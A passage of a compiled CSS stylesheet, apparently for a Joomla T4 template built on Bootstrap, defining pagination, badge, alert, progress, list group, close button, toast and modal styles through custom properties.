  border-color: var(--t4-pagination-hover-border-color);
}
.page-link:focus {
  z-index: 3;
  color: var(--t4-pagination-focus-color);
  background-color: var(--t4-pagination-focus-bg);
  outline: 0;
  -webkit-box-shadow: var(--t4-pagination-focus-box-shadow);
          box-shadow: var(--t4-pagination-focus-box-shadow);
}
.page-link.active, .active > .page-link {
  z-index: 3;
  color: var(--t4-pagination-active-color);
  background-color: var(--t4-pagination-active-bg);
  border-color: var(--t4-pagination-active-border-color);
}
.page-link.disabled, .disabled > .page-link {
  color: var(--t4-pagination-disabled-color);
  pointer-events: none;
  background-color: var(--t4-pagination-disabled-bg);
  border-color: var(--t4-pagination-disabled-border-color);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item .page-link {
  border-radius: var(--t4-pagination-border-radius);
}

.pagination-lg {
  --t4-pagination-padding-x: 1.5rem;
  --t4-pagination-padding-y: 0.75rem;
  --t4-pagination-font-size: 1.25rem;
  --t4-pagination-border-radius: 0.3rem;
}

.pagination-sm {
  --t4-pagination-padding-x: 0.5rem;
  --t4-pagination-padding-y: 0.25rem;
  --t4-pagination-font-size: 0.875rem;
  --t4-pagination-border-radius: 0.2rem;
}

.badge {
  --t4-badge-padding-x: 0.65em;
  --t4-badge-padding-y: 0.35em;
  --t4-badge-font-size: 0.75em;
  --t4-badge-font-weight: 700;
  --t4-badge-color: #fff;
  --t4-badge-border-radius: 0.25rem;
  display: inline-block;
  padding: var(--t4-badge-padding-y) var(--t4-badge-padding-x);
  font-size: var(--t4-badge-font-size);
  font-weight: var(--t4-badge-font-weight);
  line-height: 1;
  color: var(--t4-badge-color);
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: var(--t4-badge-border-radius);
}
.badge:empty {
  display: none;
}

.btn .badge, .blog-list .item-readmore a .badge {
  position: relative;
  top: -1px;
}

.alert, .com_config #page-site h1, .com_config #page-site .h1, .contact .contact-miscinfo {
  --t4-alert-bg: transparent;
  --t4-alert-padding-x: 1rem;
  --t4-alert-padding-y: 1rem;
  --t4-alert-margin-bottom: 1rem;
  --t4-alert-color: inherit;
  --t4-alert-border-color: transparent;
  --t4-alert-border: 1px solid var(--t4-alert-border-color);
  --t4-alert-border-radius: 0.25rem;
  --t4-alert-link-color: inherit;
  position: relative;
  padding: var(--t4-alert-padding-y) var(--t4-alert-padding-x);
  margin-bottom: var(--t4-alert-margin-bottom);
  color: var(--t4-alert-color);
  background-color: var(--t4-alert-bg);
  border: var(--t4-alert-border);
  border-radius: var(--t4-alert-border-radius);
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
  color: var(--t4-alert-link-color);
}

.alert-dismissible {
  padding-right: 3rem;
}
.alert-dismissible .btn-close, .alert-dismissible .alert .close, .alert .alert-dismissible .close, .alert-dismissible .contact .contact-miscinfo .close, .contact .contact-miscinfo .alert-dismissible .close, .alert-dismissible .com_config #page-site h1 .close, .com_config #page-site h1 .alert-dismissible .close, .alert-dismissible .com_config #page-site .h1 .close, .com_config #page-site .h1 .alert-dismissible .close, .alert-dismissible body.modal-open .modal .modal-header .close, body.modal-open .modal .modal-header .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  --t4-alert-color: var(--t4-primary-text-emphasis);
  --t4-alert-bg: var(--t4-primary-bg-subtle);
  --t4-alert-border-color: var(--t4-primary-border-subtle);
  --t4-alert-link-color: var(--t4-primary-text-emphasis);
}

.alert-secondary {
  --t4-alert-color: var(--t4-secondary-text-emphasis);
  --t4-alert-bg: var(--t4-secondary-bg-subtle);
  --t4-alert-border-color: var(--t4-secondary-border-subtle);
  --t4-alert-link-color: var(--t4-secondary-text-emphasis);
}

.alert-success, .com_config #page-site h1, .com_config #page-site .h1, .alert-message {
  --t4-alert-color: var(--t4-success-text-emphasis);
  --t4-alert-bg: var(--t4-success-bg-subtle);
  --t4-alert-border-color: var(--t4-success-border-subtle);
  --t4-alert-link-color: var(--t4-success-text-emphasis);
}

.alert-info, .contact .contact-miscinfo {
  --t4-alert-color: var(--t4-info-text-emphasis);
  --t4-alert-bg: var(--t4-info-bg-subtle);
  --t4-alert-border-color: var(--t4-info-border-subtle);
  --t4-alert-link-color: var(--t4-info-text-emphasis);
}

.alert-warning, .alert-notice {
  --t4-alert-color: var(--t4-warning-text-emphasis);
  --t4-alert-bg: var(--t4-warning-bg-subtle);
  --t4-alert-border-color: var(--t4-warning-border-subtle);
  --t4-alert-link-color: var(--t4-warning-text-emphasis);
}

.alert-danger, .alert-error {
  --t4-alert-color: var(--t4-danger-text-emphasis);
  --t4-alert-bg: var(--t4-danger-bg-subtle);
  --t4-alert-border-color: var(--t4-danger-border-subtle);
  --t4-alert-link-color: var(--t4-danger-text-emphasis);
}

.alert-light {
  --t4-alert-color: var(--t4-light-text-emphasis);
  --t4-alert-bg: var(--t4-light-bg-subtle);
  --t4-alert-border-color: var(--t4-light-border-subtle);
  --t4-alert-link-color: var(--t4-light-text-emphasis);
}

.alert-dark {
  --t4-alert-color: var(--t4-dark-text-emphasis);
  --t4-alert-bg: var(--t4-dark-bg-subtle);
  --t4-alert-border-color: var(--t4-dark-border-subtle);
  --t4-alert-link-color: var(--t4-dark-text-emphasis);
}

@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
.progress,
.progress-stacked {
  --t4-progress-height: 1rem;
  --t4-progress-font-size: 0.75rem;
  --t4-progress-bg: var(--t4-secondary-bg);
  --t4-progress-border-radius: var(--t4-border-radius);
  --t4-progress-box-shadow: var(--t4-box-shadow-inset);
  --t4-progress-bar-color: #fff;
  --t4-progress-bar-bg: #0d6efd;
  --t4-progress-bar-transition: width 0.6s ease;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: var(--t4-progress-height);
  overflow: hidden;
  font-size: var(--t4-progress-font-size);
  background-color: var(--t4-progress-bg);
  border-radius: var(--t4-progress-border-radius);
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--t4-progress-bar-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--t4-progress-bar-bg);
  -webkit-transition: var(--t4-progress-bar-transition);
  transition: var(--t4-progress-bar-transition);
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: var(--t4-progress-height) var(--t4-progress-height);
}

.progress-stacked > .progress {
  overflow: visible;
}

.progress-stacked > .progress > .progress-bar {
  width: 100%;
}

.progress-bar-animated {
  -webkit-animation: 1s linear infinite progress-bar-stripes;
          animation: 1s linear infinite progress-bar-stripes;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }
}

.list-group {
  --t4-list-group-color: #212529;
  --t4-list-group-bg: #fff;
  --t4-list-group-border-color: rgba(0, 0, 0, 0.125);
  --t4-list-group-border-width: 1px;
  --t4-list-group-border-radius: 0.25rem;
  --t4-list-group-item-padding-x: 1rem;
  --t4-list-group-item-padding-y: 0.5rem;
  --t4-list-group-action-color: #495057;
  --t4-list-group-action-hover-color: #495057;
  --t4-list-group-action-hover-bg: #f8f9fa;
  --t4-list-group-action-active-color: #212529;
  --t4-list-group-action-active-bg: #e9ecef;
  --t4-list-group-disabled-color: #6c757d;
  --t4-list-group-disabled-bg: #fff;
  --t4-list-group-active-color: #fff;
  --t4-list-group-active-bg: #0d6efd;
  --t4-list-group-active-border-color: #0d6efd;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: var(--t4-list-group-border-radius);
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}
.list-group-numbered > .list-group-item::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

.list-group-item-action {
  width: 100%;
  color: var(--t4-list-group-action-color);
  text-align: inherit;
}
.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: var(--t4-list-group-action-hover-color);
  text-decoration: none;
  background-color: var(--t4-list-group-action-hover-bg);
}
.list-group-item-action:active {
  color: var(--t4-list-group-action-active-color);
  background-color: var(--t4-list-group-action-active-bg);
}

.list-group-item {
  position: relative;
  display: block;
  padding: var(--t4-list-group-item-padding-y) var(--t4-list-group-item-padding-x);
  color: var(--t4-list-group-color);
  background-color: var(--t4-list-group-bg);
  border: var(--t4-list-group-border-width) solid var(--t4-list-group-border-color);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled, .list-group-item:disabled {
  color: var(--t4-list-group-disabled-color);
  pointer-events: none;
  background-color: var(--t4-list-group-disabled-bg);
}
.list-group-item.active {
  z-index: 2;
  color: var(--t4-list-group-active-color);
  background-color: var(--t4-list-group-active-bg);
  border-color: var(--t4-list-group-active-border-color);
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: calc(-1 * var(--t4-list-group-border-width));
  border-top-width: var(--t4-list-group-border-width);
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child:not(:last-child) {
  border-bottom-left-radius: var(--t4-list-group-border-radius);
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child:not(:first-child) {
  border-top-right-radius: var(--t4-list-group-border-radius);
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: var(--t4-list-group-border-width);
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: calc(-1 * var(--t4-list-group-border-width));
  border-left-width: var(--t4-list-group-border-width);
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--t4-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--t4-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: var(--t4-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--t4-list-group-border-width));
    border-left-width: var(--t4-list-group-border-width);
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--t4-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--t4-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: var(--t4-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--t4-list-group-border-width));
    border-left-width: var(--t4-list-group-border-width);
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--t4-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--t4-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: var(--t4-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--t4-list-group-border-width));
    border-left-width: var(--t4-list-group-border-width);
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--t4-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--t4-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: var(--t4-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--t4-list-group-border-width));
    border-left-width: var(--t4-list-group-border-width);
  }
}
@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--t4-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--t4-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: var(--t4-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--t4-list-group-border-width));
    border-left-width: var(--t4-list-group-border-width);
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 var(--t4-list-group-border-width);
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  --t4-list-group-color: var(--t4-primary-text-emphasis);
  --t4-list-group-bg: var(--t4-primary-bg-subtle);
  --t4-list-group-border-color: var(--t4-primary-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-primary-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-primary-border-subtle);
  --t4-list-group-active-color: var(--t4-primary-bg-subtle);
  --t4-list-group-active-bg: var(--t4-primary-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-primary-text-emphasis);
}

.list-group-item-secondary {
  --t4-list-group-color: var(--t4-secondary-text-emphasis);
  --t4-list-group-bg: var(--t4-secondary-bg-subtle);
  --t4-list-group-border-color: var(--t4-secondary-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-secondary-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-secondary-border-subtle);
  --t4-list-group-active-color: var(--t4-secondary-bg-subtle);
  --t4-list-group-active-bg: var(--t4-secondary-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-secondary-text-emphasis);
}

.list-group-item-success {
  --t4-list-group-color: var(--t4-success-text-emphasis);
  --t4-list-group-bg: var(--t4-success-bg-subtle);
  --t4-list-group-border-color: var(--t4-success-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-success-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-success-border-subtle);
  --t4-list-group-active-color: var(--t4-success-bg-subtle);
  --t4-list-group-active-bg: var(--t4-success-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-success-text-emphasis);
}

.list-group-item-info {
  --t4-list-group-color: var(--t4-info-text-emphasis);
  --t4-list-group-bg: var(--t4-info-bg-subtle);
  --t4-list-group-border-color: var(--t4-info-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-info-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-info-border-subtle);
  --t4-list-group-active-color: var(--t4-info-bg-subtle);
  --t4-list-group-active-bg: var(--t4-info-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-info-text-emphasis);
}

.list-group-item-warning {
  --t4-list-group-color: var(--t4-warning-text-emphasis);
  --t4-list-group-bg: var(--t4-warning-bg-subtle);
  --t4-list-group-border-color: var(--t4-warning-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-warning-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-warning-border-subtle);
  --t4-list-group-active-color: var(--t4-warning-bg-subtle);
  --t4-list-group-active-bg: var(--t4-warning-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-warning-text-emphasis);
}

.list-group-item-danger {
  --t4-list-group-color: var(--t4-danger-text-emphasis);
  --t4-list-group-bg: var(--t4-danger-bg-subtle);
  --t4-list-group-border-color: var(--t4-danger-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-danger-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-danger-border-subtle);
  --t4-list-group-active-color: var(--t4-danger-bg-subtle);
  --t4-list-group-active-bg: var(--t4-danger-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-danger-text-emphasis);
}

.list-group-item-light {
  --t4-list-group-color: var(--t4-light-text-emphasis);
  --t4-list-group-bg: var(--t4-light-bg-subtle);
  --t4-list-group-border-color: var(--t4-light-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-light-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-light-border-subtle);
  --t4-list-group-active-color: var(--t4-light-bg-subtle);
  --t4-list-group-active-bg: var(--t4-light-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-light-text-emphasis);
}

.list-group-item-dark {
  --t4-list-group-color: var(--t4-dark-text-emphasis);
  --t4-list-group-bg: var(--t4-dark-bg-subtle);
  --t4-list-group-border-color: var(--t4-dark-border-subtle);
  --t4-list-group-action-hover-color: var(--t4-emphasis-color);
  --t4-list-group-action-hover-bg: var(--t4-dark-border-subtle);
  --t4-list-group-action-active-color: var(--t4-emphasis-color);
  --t4-list-group-action-active-bg: var(--t4-dark-border-subtle);
  --t4-list-group-active-color: var(--t4-dark-bg-subtle);
  --t4-list-group-active-bg: var(--t4-dark-text-emphasis);
  --t4-list-group-active-border-color: var(--t4-dark-text-emphasis);
}

.btn-close, .alert .close, .contact .contact-miscinfo .close, .com_config #page-site h1 .close, .com_config #page-site .h1 .close, body.modal-open .modal .modal-header .close {
  --t4-btn-close-color: #000;
  --t4-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e");
  --t4-btn-close-opacity: 0.5;
  --t4-btn-close-hover-opacity: 0.75;
  --t4-btn-close-focus-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  --t4-btn-close-focus-opacity: 1;
  --t4-btn-close-disabled-opacity: 0.25;
  --t4-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: var(--t4-btn-close-color);
  background: transparent var(--t4-btn-close-bg) center/1em auto no-repeat;
  border: 0;
  border-radius: 0.25rem;
  opacity: var(--t4-btn-close-opacity);
}
.btn-close:hover, .alert .close:hover, .contact .contact-miscinfo .close:hover, .com_config #page-site h1 .close:hover, .com_config #page-site .h1 .close:hover, body.modal-open .modal .modal-header .close:hover {
  color: var(--t4-btn-close-color);
  text-decoration: none;
  opacity: var(--t4-btn-close-hover-opacity);
}
.btn-close:focus, .alert .close:focus, .contact .contact-miscinfo .close:focus, .com_config #page-site h1 .close:focus, .com_config #page-site .h1 .close:focus, body.modal-open .modal .modal-header .close:focus {
  outline: 0;
  -webkit-box-shadow: var(--t4-btn-close-focus-shadow);
          box-shadow: var(--t4-btn-close-focus-shadow);
  opacity: var(--t4-btn-close-focus-opacity);
}
.btn-close:disabled, .alert .close:disabled, .contact .contact-miscinfo .close:disabled, .com_config #page-site h1 .close:disabled, .com_config #page-site .h1 .close:disabled, body.modal-open .modal .modal-header .close:disabled, .btn-close.disabled, .alert .disabled.close, .contact .contact-miscinfo .disabled.close, .com_config #page-site h1 .disabled.close, .com_config #page-site .h1 .disabled.close, body.modal-open .modal .modal-header .disabled.close {
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  opacity: var(--t4-btn-close-disabled-opacity);
}

.btn-close-white {
  -webkit-filter: var(--t4-btn-close-white-filter);
          filter: var(--t4-btn-close-white-filter);
}

[data-bs-theme=dark] .btn-close, [data-bs-theme=dark] .alert .close, .alert [data-bs-theme=dark] .close, [data-bs-theme=dark] .contact .contact-miscinfo .close, .contact .contact-miscinfo [data-bs-theme=dark] .close, [data-bs-theme=dark] .com_config #page-site h1 .close, .com_config #page-site h1 [data-bs-theme=dark] .close, [data-bs-theme=dark] .com_config #page-site .h1 .close, .com_config #page-site .h1 [data-bs-theme=dark] .close, [data-bs-theme=dark] body.modal-open .modal .modal-header .close, body.modal-open .modal .modal-header [data-bs-theme=dark] .close {
  -webkit-filter: var(--t4-btn-close-white-filter);
          filter: var(--t4-btn-close-white-filter);
}

.toast {
  --t4-toast-zindex: 1090;
  --t4-toast-padding-x: 0.75rem;
  --t4-toast-padding-y: 0.5rem;
  --t4-toast-spacing: 1.5rem;
  --t4-toast-max-width: 350px;
  --t4-toast-font-size: 0.875rem;
  --t4-toast-color: ;
  --t4-toast-bg: rgba(var(--t4-body-bg-rgb), 0.85);
  --t4-toast-border-width: var(--t4-border-width);
  --t4-toast-border-color: var(--t4-border-color-translucent);
  --t4-toast-border-radius: var(--t4-border-radius);
  --t4-toast-box-shadow: var(--t4-box-shadow);
  --t4-toast-header-color: var(--t4-secondary-color);
  --t4-toast-header-bg: rgba(var(--t4-body-bg-rgb), 0.85);
  --t4-toast-header-border-color: var(--t4-border-color-translucent);
  width: var(--t4-toast-max-width);
  max-width: 100%;
  font-size: var(--t4-toast-font-size);
  color: var(--t4-toast-color);
  pointer-events: auto;
  background-color: var(--t4-toast-bg);
  background-clip: padding-box;
  border: var(--t4-toast-border-width) solid var(--t4-toast-border-color);
  -webkit-box-shadow: var(--t4-toast-box-shadow);
          box-shadow: var(--t4-toast-box-shadow);
  border-radius: var(--t4-toast-border-radius);
}
.toast.showing {
  opacity: 0;
}
.toast:not(.show) {
  display: none;
}

.toast-container {
  --t4-toast-zindex: 1090;
  position: absolute;
  z-index: var(--t4-toast-zindex);
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}
.toast-container > :not(:last-child) {
  margin-bottom: var(--t4-toast-spacing);
}

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: var(--t4-toast-padding-y) var(--t4-toast-padding-x);
  color: var(--t4-toast-header-color);
  background-color: var(--t4-toast-header-bg);
  background-clip: padding-box;
  border-bottom: var(--t4-toast-border-width) solid var(--t4-toast-header-border-color);
  border-top-left-radius: calc(var(--t4-toast-border-radius) - var(--t4-toast-border-width));
  border-top-right-radius: calc(var(--t4-toast-border-radius) - var(--t4-toast-border-width));
}
.toast-header .btn-close, .toast-header .alert .close, .alert .toast-header .close, .toast-header .contact .contact-miscinfo .close, .contact .contact-miscinfo .toast-header .close, .toast-header .com_config #page-site h1 .close, .com_config #page-site h1 .toast-header .close, .toast-header .com_config #page-site .h1 .close, .com_config #page-site .h1 .toast-header .close, .toast-header body.modal-open .modal .modal-header .close, body.modal-open .modal .modal-header .toast-header .close {
  margin-right: calc(-0.5 * var(--t4-toast-padding-x));
  margin-left: var(--t4-toast-padding-x);
}

.toast-body {
  padding: var(--t4-toast-padding-x);
  word-wrap: break-word;
}

.modal {
  --t4-modal-zindex: 1055;
  --t4-modal-width: 500px;
  --t4-modal-padding: 1rem;
  --t4-modal-margin: 0.5rem;
  --t4-modal-color: ;
  --t4-modal-bg: #fff;
  --t4-modal-border-color: rgba(0, 0, 0, 0.2);
  --t4-modal-border-width: 1px;
  --t4-modal-border-radius: 0.3rem;
  --t4-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --t4-modal-inner-border-radius: calc(0.3rem - 1px);
  --t4-modal-header-padding-x: 1rem;
  --t4-modal-header-padding-y: 1rem;
  --t4-modal-header-padding: 1rem 1rem;
  --t4-modal-header-border-color: #e9ecef;
  --t4-modal-header-border-width: 1px;
  --t4-modal-title-line-height: 1.5;
  --t4-modal-footer-gap: 0.5rem;
  --t4-modal-footer-bg: ;
  --t4-modal-footer-border-color: #e9ecef;
  --t4-modal-footer-border-width: 1px;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--t4-modal-zindex);
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: var(--t4-modal-margin);
  pointer-events: none;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
          transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }
}
.modal.show .modal-dialog {
  -webkit-transform: none;
          transform: none;
}
.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - var(--t4-modal-margin) * 2);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - var(--t4-modal-margin) * 2);
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  color: var(--t4-modal-color);
  pointer-events: auto;
  background-color: var(--t4-modal-bg);
  background-clip: padding-box;
  border: var(--t4-modal-border-width) solid var(--t4-modal-border-color);
  border-radius: var(--t4-modal-border-radius);
  outline: 0;
}

.modal-backdrop {
  --t4-backdrop-zindex: 1050;
  --t4-backdrop-bg: #000;
  --t4-backdrop-opacity: 0.5;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--t4-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--t4-backdrop-bg);
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: var(--t4-backdrop-opacity);
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: var(--t4-modal-header-padding);
  border-bottom: var(--t4-modal-header-border-width) solid var(--t4-modal-header-border-color);
  border-top-left-radius: var(--t4-modal-inner-border-radius);
  border-top-right-radius: var(--t4-modal-inner-border-radius);
}
